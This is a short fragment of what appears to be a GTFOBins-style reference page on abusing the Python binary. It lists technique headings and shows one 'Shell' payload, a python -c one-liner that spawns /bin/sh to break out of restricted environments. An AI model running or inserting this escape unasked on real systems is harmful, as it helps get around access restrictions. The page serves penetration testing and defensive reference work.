 .. / python Star 4,752
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'